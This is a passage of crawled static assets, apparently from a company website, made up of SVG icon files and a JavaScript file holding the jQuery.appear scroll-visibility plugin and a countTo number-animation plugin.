<path fill-rule="evenodd" clip-rule="evenodd" d="M33 20H14C13.4477 20 13 20.4477 13 21V58C13 58.5523 13.4477 59 14 59H33C33.5523 59 34 58.5523 34 58V21C34 20.4477 33.5523 20 33 20ZM14 19C12.8954 19 12 19.8954 12 21V58C12 59.1046 12.8954 60 14 60H33C34.1046 60 35 59.1046 35 58V21C35 19.8954 34.1046 19 33 19H14Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31 14H16V11C16 10.4477 16.4477 10 17 10H30C30.5523 10 31 10.4477 31 11V14ZM15 15V11C15 9.89543 15.8954 9 17 9H30C31.1046 9 32 9.89543 32 11V15H15Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.9991 27.001V22.501H23.9991V27.001H28.4991V28.001H23.9991V33.001H22.9991V28.001H18.4991V27.001H22.9991ZM28.4991 52.001H18.4991V51.001H28.4991V52.001Z" fill="#666666"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/btnicon1.svg
body_size: 337
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12" cy="12.5" r="3" fill="#FFA800"/>
<path d="M20.6933 10.1707C21.154 11.89 21.0945 13.7074 20.5224 15.393C19.9502 17.0785 18.891 18.5566 17.4789 19.6402C16.0667 20.7238 14.3648 21.3643 12.5886 21.4808C10.8124 21.5972 9.04155 21.1843 7.5 20.2943" stroke="#004D8C" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3.30667 14.8294C2.84596 13.11 2.90546 11.2926 3.47763 9.60705C4.0498 7.92149 5.10895 6.44344 6.52114 5.35983C7.93334 4.27621 9.63515 3.6357 11.4114 3.51927C13.1876 3.40285 14.9584 3.81576 16.5 4.70577" stroke="#004D8C" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/dh_icon_02.svg
body_size: -71
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 15L12.3536 15.3536L12 15.7071L11.6464 15.3536L12 15ZM18.3536 9.35355L12.3536 15.3536L11.6464 14.6464L17.6464 8.64645L18.3536 9.35355ZM11.6464 15.3536L5.64645 9.35355L6.35355 8.64645L12.3536 14.6464L11.6464 15.3536Z" fill="#203146"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250929/xinxingxianshi03.svg
body_size: 1327
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M62.2596 24.4486V47.8833C62.2585 48.0773 62.1805 48.2629 62.0427 48.3994C61.9049 48.5358 61.7185 48.612 61.5245 48.6112H17.7358C17.5418 48.6122 17.3552 48.5361 17.2172 48.3996C17.0792 48.2631 17.0011 48.0774 17 47.8833V24.4486C17.0011 24.2547 17.0791 24.0691 17.2169 23.9326C17.3548 23.7961 17.5411 23.7199 17.7351 23.7207H20.8048V25.8754C20.805 25.9881 20.8499 26.0961 20.9295 26.1758C21.0092 26.2555 21.1172 26.3003 21.2299 26.3005H25.82C25.9322 26.299 26.0395 26.2538 26.1189 26.1744C26.1983 26.095 26.2436 25.9877 26.245 25.8754V23.7207H36.9097V25.8754C36.9112 25.9877 36.9564 26.095 37.0358 26.1744C37.1152 26.2538 37.2225 26.299 37.3348 26.3005H41.9249C42.0375 26.3003 42.1455 26.2555 42.2252 26.1758C42.3049 26.0961 42.3497 25.9881 42.3499 25.8754V23.7207H53.0236V25.8754C53.0238 25.9881 53.0687 26.0961 53.1484 26.1758C53.228 26.2555 53.336 26.3003 53.4487 26.3005H58.0392C58.1514 26.299 58.2587 26.2538 58.3381 26.1744C58.4175 26.095 58.4628 25.9877 58.4642 25.8754V23.7207H61.5264C61.7201 23.7204 61.9059 23.7968 62.0434 23.9333C62.1808 24.0697 62.2585 24.255 62.2596 24.4486Z" stroke="#666666" stroke-miterlimit="10"/>
<path d="M61.5278 18H17.735C17.3307 18 17.0029 18.3278 17.0029 18.7321V19.7783C17.0029 20.1826 17.3307 20.5104 17.735 20.5104H61.5278C61.9322 20.5104 62.2599 20.1826 62.2599 19.7783V18.7321C62.2599 18.3278 61.9322 18 61.5278 18Z" stroke="#666666" stroke-miterlimit="10"/>
<path d="M26.2449 23.3753V25.8759C26.2434 25.9881 26.1982 26.0954 26.1188 26.1748C26.0394 26.2542 25.9321 26.2995 25.8198 26.3009H21.2298C21.1171 26.3007 21.0091 26.2559 20.9294 26.1762C20.8498 26.0965 20.8049 25.9885 20.8047 25.8759V23.3753C20.8042 23.3193 20.8149 23.2638 20.836 23.212C20.8572 23.1602 20.8885 23.1132 20.9281 23.0736C20.9677 23.034 21.0147 23.0027 21.0665 22.9815C21.1183 22.9604 21.1738 22.9497 21.2298 22.9502H25.8198C25.9325 22.9504 26.0405 22.9953 26.1202 23.0749C26.1999 23.1546 26.2447 23.2626 26.2449 23.3753Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M24.7424 20.5107H22.3018V22.9514H24.7424V20.5107Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M42.3504 23.3753V25.8759C42.3502 25.9885 42.3053 26.0965 42.2256 26.1762C42.146 26.2559 42.038 26.3007 41.9253 26.3009H37.3352C37.2229 26.2995 37.1157 26.2542 37.0363 26.1748C36.9569 26.0954 36.9116 25.9881 36.9102 25.8759V23.3753C36.9104 23.2626 36.9552 23.1546 37.0349 23.0749C37.1145 22.9953 37.2225 22.9504 37.3352 22.9502H41.9253C41.9813 22.9497 42.0368 22.9604 42.0886 22.9815C42.1404 23.0027 42.1874 23.034 42.227 23.0736C42.2666 23.1132 42.2978 23.1602 42.319 23.212C42.3402 23.2638 42.3509 23.3193 42.3504 23.3753Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M40.8518 20.5107H38.4111V22.9514H40.8518V20.5107Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M58.4631 23.3753V25.8759C58.4616 25.9881 58.4163 26.0954 58.3369 26.1748C58.2575 26.2542 58.1503 26.2995 58.038 26.3009H53.4475C53.3349 26.3007 53.2269 26.2559 53.1472 26.1762C53.0675 26.0965 53.0227 25.9885 53.0225 25.8759V23.3753C53.022 23.3193 53.0326 23.2638 53.0538 23.212C53.075 23.1602 53.1063 23.1132 53.1459 23.0736C53.1854 23.034 53.2325 23.0027 53.2843 22.9815C53.3361 22.9604 53.3916 22.9497 53.4475 22.9502H58.038C58.1507 22.9504 58.2587 22.9953 58.3383 23.0749C58.418 23.1546 58.4629 23.2626 58.4631 23.3753Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M56.9602 20.5107H54.5195V22.9514H56.9602V20.5107Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.264 48.6104H22.2041V59.5379H25.264V48.6104Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.6423 59.5371H25.8262C25.9972 59.5371 26.1665 59.5708 26.3244 59.6362C26.4823 59.7017 26.6258 59.7976 26.7467 59.9185C26.8676 60.0394 26.9635 60.1829 27.0288 60.3409C27.0942 60.4988 27.1279 60.6681 27.1278 60.8391V62.6057H20.3389V60.8391C20.3388 60.668 20.3725 60.4985 20.438 60.3404C20.5035 60.1823 20.5996 60.0387 20.7206 59.9178C20.8417 59.7969 20.9854 59.701 21.1436 59.6357C21.3017 59.5704 21.4712 59.5369 21.6423 59.5371Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M57.056 48.6104H53.9961V59.5379H57.056V48.6104Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M53.4339 59.5371H57.6177C57.963 59.5371 58.294 59.6742 58.5381 59.9183C58.7822 60.1624 58.9193 60.4935 58.9193 60.8387V62.6053H52.1338V60.8387C52.1338 60.4938 52.2707 60.1629 52.5145 59.9189C52.7583 59.6748 53.0889 59.5375 53.4339 59.5371Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M53.9962 53.2148H25.2646V56.2133H53.9962V53.2148Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M37.3037 39.8027V33.8027L41.3037 36.8027L37.3037 39.8027Z" stroke="#666666" stroke-linejoin="round"/>
<circle cx="38.8037" cy="36.8027" r="6" stroke="#666666"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.hymson.com/Public/Cn/js/appear.js
body_size: 1986
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function ($) {
    $.fn.appear = function (fn, options) {
  
      var settings = $.extend({
  
        //arbitrary data to pass to fn
        data: undefined,
  
        //call fn only on the first appear?
        one: true,
  
        // X & Y accuracy
        accX: 0,
        accY: 0
  
      }, options);
  
      return this.each(function () {
  
        var t = $(this);
  
        //whether the element is currently visible
        t.appeared = false;
  
        if (!fn) {
  
          //trigger the custom event
          t.trigger('appear', settings.data);
          return;
        }
  
        var w = $(window);
  
        //fires the appear event when appropriate
        var check = function () {
  
          //is the element hidden?
          if (!t.is(':visible')) {
  
            //it became hidden
            t.appeared = false;
            return;
          }
  
          //is the element inside the visible window?
          var a = w.scrollLeft();
          var b = w.scrollTop();
          var o = t.offset();
          var x = o.left;
          var y = o.top;
  
          var ax = settings.accX;
          var ay = settings.accY;
          var th = t.height();
          var wh = w.height();
          var tw = t.width();
          var ww = w.width();
  
          if (y + th + ay >= b &&
            y <= b + wh + ay &&
            x + tw + ax >= a &&
            x <= a + ww + ax) {
  
            //trigger the custom event
            if (!t.appeared) t.trigger('appear', settings.data);
  
          } else {
  
            //it scrolled out of view
            t.appeared = false;
          }
        };
  
        //create a modified fn with some additional logic
        var modifiedFn = function () {
  
          //mark the element as visible
          t.appeared = true;
  
          //is this supposed to happen only once?
          if (settings.one) {
  
            //remove the check
            w.unbind('scroll', check);
            var i = $.inArray(check, $.fn.appear.checks);
            if (i >= 0) $.fn.appear.checks.splice(i, 1);
          }
  
          //trigger the original fn
          fn.apply(this, arguments);
        };
  
        //bind the modified fn to the element
        if (settings.one) t.one('appear', settings.data, modifiedFn);
        else t.bind('appear', settings.data, modifiedFn);
  
        //check whenever the window scrolls
        w.scroll(check);
  
        //check whenever the dom changes
        $.fn.appear.checks.push(check);
  
        //check now
        (check)();
      });
    };
  
    //keep a queue of appearance checks
    $.extend($.fn.appear, {
  
      checks: [],
      timeout: null,
  
      //process the queue
      checkAll: function () {
        var length = $.fn.appear.checks.length;
        if (length > 0)
          while (length--)($.fn.appear.checks[length])();
      },
  
      //check the queue asynchronously
      run: function () {
        if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
        $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
      }
    });
  
    //run checks when these methods are called
    $.each(['append', 'prepend', 'after', 'before', 'attr',
      'removeAttr', 'addClass', 'removeClass', 'toggleClass',
      'remove', 'css', 'show', 'hide'
    ], function (i, n) {
      var old = $.fn[n];
      if (old) {
        $.fn[n] = function () {
          var r = old.apply(this, arguments);
          $.fn.appear.run();
          return r;
        }
      }
    });
  
  })(jQuery);
  
  
  
  
  
  (function (factory) {
    if (typeof define === 'function' && define.amd) {
      // AMD
      define(['jquery'], factory);
    } else if (typeof exports === 'object') {
      // CommonJS
      factory(require('jquery'));
    } else {
      // Browser globals
      factory(jQuery);
    }
  }(function ($) {
    var CountTo = function (element, options) {
      this.$element = $(element);
      this.options = $.extend({}, CountTo.DEFAULTS, this.dataOptions(), options);
      this.init();
    };
  
    CountTo.DEFAULTS = {
      from: 0, // the number the element should start at
      to: 0, // the number the element should end at
      speed: 1000, // how long it should take to count between the target numbers
      refreshInterval: 100, // how often the element should be updated
      decimals: 0, // the number of decimal places to show
      formatter: formatter, // handler for formatting the value before rendering
      onUpdate: null, // callback method for every time the element is updated
      onComplete: null // callback method for when the element finishes updating
    };
  
    CountTo.prototype.init = function () {
      this.value = this.options.from;
      this.loops = Math.ceil(this.options.speed / this.options.refreshInterval);
      this.loopCount = 0;
      this.increment = (this.options.to - this.options.from) / this.loops;
    };
  
    CountTo.prototype.dataOptions = function () {
      var from = 0;
      var to = parseFloat(this.$element.text().toString().replace(/,/g, ""));
      if(this.$element.data("from")){
        from = parseFloat(this.$element.data("from").toString().replace(/,/g, ""));
      };
      if(this.$element.data("to")){
        to = parseFloat(this.$element.data("to").toString().replace(/,/g, ""));
      };
      var decimals = 0;
      var decimalsArr = to.toString().split(".");
      if (decimalsArr[1]) {
        decimals = decimalsArr[1].toString().length;
      };
  
      var options = {
        from: from,
        to: to,
        speed: this.$element.data('speed'),
        refreshInterval: this.$element.data('refresh-interval'),
        decimals: decimals
      };
  
      var keys = Object.keys(options);
  
      for (var i in keys) {
        var key = keys[i];
  
        if (typeof (options[key]) === 'undefined') {
          delete options[key];
        }
      }
  
      return options;
    };
  
    CountTo.prototype.update = function () {
      this.value += this.increment;
      this.loopCount++;
  
      this.render();
  
      if (typeof (this.options.onUpdate) == 'function') {
        this.options.onUpdate.call(this.$element, this.value);
      }
  
      if (this.loopCount >= this.loops) {
        clearInterval(this.interval);
        this.value = this.options.to;
  
        if (typeof (this.options.onComplete) == 'function') {
          this.options.onComplete.call(this.$element, this.value);
        }
      }
    };
  
    CountTo.prototype.render = function () {
      var formattedValue = this.options.formatter.call(this.$element, this.value, this.options);
      this.$element.text(formattedValue);
    };
  
    CountTo.prototype.restart = function () {
      this.stop();
      this.init();
      this.start();
    };
  
    CountTo.prototype.start = function () {
      this.stop();
      this.render();
      this.interval = setInterval(this.update.bind(this), this.options.refreshInterval);
    };
  
    CountTo.prototype.stop = function () {
      if (this.interval) {
        clearInterval(this.interval);
      }
    };
  
    CountTo.prototype.toggle = function () {
      if (this.interval) {
        this.stop();
      } else {
        this.start();
      }
    };
  
    function formatter(value, options) {
      return value.toFixed(options.decimals);
    }
  
    $.fn.countTo = function (option) {
      return this.each(function () {
        var $this = $(this);
        var data = $this.data('countTo');
        var init = !data || typeof (option) === 'object';
        var options = typeof (option) === 'object' ? option : {};
        var method = typeof (option) === 'string' ? option : 'start';
  
        if (init) {
          if (data) data.stop();
          $this.data('countTo', data = new CountTo(this, options));
        }
  
        data[method].call(data);
      });
    };
  }));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250321/xz.svg
body_size: 1829
content:
<svg width="200" height="200" viewBox="0 0 200 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="44" y="44" width="112" height="112" rx="20" fill="#CEDCE8" style="fill:#CEDCE8;fill:color(display-p3 0.8078 0.8627 0.9098);fill-opacity:1;"/>
<path d="M30.2642 126.283C33.2759 126.283 35.7659 128.512 36.1611 131.421L36.2165 132.228V159.025C36.2165 161.38 37.9555 163.349 40.2084 163.72L40.9751 163.784H67.7723C69.32 163.72 70.8315 164.263 71.985 165.297C73.1384 166.331 73.8427 167.774 73.9478 169.32C74.0529 170.865 73.5505 172.391 72.5477 173.571C71.5448 174.752 70.1207 175.494 68.5786 175.641L67.7723 175.688H40.9751C36.7627 175.681 32.7086 174.082 29.6255 171.212C26.5425 168.342 24.6586 164.412 24.3514 160.211L24.3119 159.025V132.228C24.3119 128.939 26.9679 126.283 30.2642 126.283ZM169.736 126.109C172.755 126.109 175.238 128.346 175.633 131.255L175.688 132.062V158.859C175.681 163.071 174.082 167.125 171.212 170.208C168.342 173.291 164.412 175.175 160.211 175.483L159.025 175.522H132.228C130.698 175.557 129.214 175.001 128.084 173.969C126.954 172.937 126.266 171.509 126.162 169.983C126.058 168.456 126.547 166.948 127.526 165.773C128.506 164.598 129.901 163.846 131.421 163.673L132.228 163.618H159.025C161.38 163.618 163.349 161.878 163.72 159.626L163.784 158.851V132.062C163.784 128.773 166.447 126.109 169.736 126.109ZM65.0926 24.4779C66.6222 24.443 68.1065 24.9994 69.2363 26.0311C70.3662 27.0629 71.0547 28.4906 71.1586 30.0172C71.2625 31.5437 70.7737 33.0515 69.794 34.2269C68.8143 35.4022 67.4191 36.1544 65.8988 36.3271L65.0926 36.3825H40.983C39.854 36.3856 38.7625 36.7881 37.9017 37.5187C37.0409 38.2493 36.4663 39.2608 36.2797 40.3744L36.2165 41.149V67.9383C36.2803 69.486 35.7374 70.9975 34.7033 72.151C33.6693 73.3044 32.2259 74.0087 30.6804 74.1138C29.1349 74.2189 27.6094 73.7165 26.4288 72.7137C25.2482 71.7108 24.5056 70.2867 24.3593 68.7446L24.3119 67.9383V41.1411C24.3119 32.3668 31.1574 25.134 39.7894 24.5174L40.9751 24.4779H65.0846H65.0926ZM159.025 24.3119C167.807 24.3119 175.032 31.1574 175.649 39.7894L175.688 40.9751V67.7723C175.723 69.302 175.167 70.7862 174.135 71.916C173.103 73.0459 171.675 73.7344 170.149 73.8383C168.622 73.9422 167.114 73.4534 165.939 72.4737C164.764 71.494 164.012 70.0989 163.839 68.5786L163.784 67.7723V40.9751C163.779 39.8474 163.375 38.7578 162.645 37.8986C161.914 37.0395 160.904 36.4661 159.792 36.2797L159.025 36.2165H132.228C130.68 36.2803 129.168 35.7374 128.015 34.7033C126.862 33.6693 126.157 32.2259 126.052 30.6804C125.947 29.1349 126.449 27.6094 127.452 26.4288C128.455 25.2482 129.879 24.5056 131.421 24.3593L132.228 24.3119H159.025Z" fill="#0B5490" style="fill:#0B5490;fill:color(display-p3 0.0431 0.3294 0.5647);fill-opacity:1;"/>
<path d="M141.437 103.127C140.741 103.522 140.146 104.075 139.7 104.74C139.254 105.406 138.969 106.166 138.868 106.96L138.844 127.457C138.607 129.157 139.635 131.125 141.437 132.169C142.284 132.655 143.243 132.911 144.219 132.911C145.196 132.911 146.155 132.655 147.002 132.169C147.882 131.673 148.595 130.928 149.052 130.028C149.509 129.128 149.69 128.112 149.571 127.11L149.595 107.846C149.832 106.138 148.804 104.17 147.002 103.127C146.278 102.712 145.471 102.464 144.64 102.401C143.808 102.338 142.973 102.462 142.196 102.763L141.437 103.127Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M101.622 59.7685C98.3653 58.6065 94.7766 58.7646 91.6937 60.227L54.4465 79.4434C53.4427 80.0292 52.6016 80.8568 51.9996 81.8509C51.3976 82.845 51.054 83.974 51 85.1349L51.0949 86.0676L51.3004 86.953C51.5913 87.9436 52.096 88.8584 52.7789 89.6328C53.4618 90.4072 54.3063 91.0224 55.2528 91.435L64.359 96.1304V120.351L64.3749 120.856C64.7186 123.674 66.1655 126.241 68.3984 127.994C70.5959 129.797 73.1729 131.22 75.9474 132.168C82.8195 134.49 90.0375 135.62 97.2903 135.512C104.514 135.612 111.702 134.481 118.546 132.168C121.337 131.212 123.906 129.789 126.135 127.971L126.957 127.244L127.7 126.453C129.112 124.797 129.969 122.74 130.15 120.572V96.1304L139.407 91.3875L140.166 90.9765C141.134 90.3734 141.939 89.5405 142.508 88.5518C143.078 87.5632 143.395 86.4492 143.43 85.3088C143.32 82.4789 141.668 80.147 139.193 79.0403L102.832 60.2665L101.622 59.7685ZM97.5749 69.3728L97.2824 69.3412L96.7449 69.3728L66.0428 85.2297L96.5789 100.992C96.6895 101.039 96.816 101.071 96.9899 101.087H97.48L97.6855 101.071L128.388 85.2218L97.8594 69.4518C97.7678 69.415 97.6724 69.3885 97.5749 69.3728ZM75.0779 120.106V101.664L91.6384 110.201L92.8399 110.707C96.1046 111.869 99.6933 111.703 102.776 110.248L119.368 101.687V120.121L119.345 120.042C119.329 120.034 119.297 120.042 119.25 120.066L118.42 120.675C117.276 121.423 116.047 122.033 114.76 122.493C109.119 124.365 103.201 125.266 97.2587 125.157C91.1878 125.267 85.2434 124.366 79.631 122.501C78.3742 122.05 77.1331 121.434 75.987 120.675C75.7322 120.497 75.5427 120.349 75.4046 120.241C75.1615 120.05 75.0779 119.985 75.0779 120.106Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
</svg>
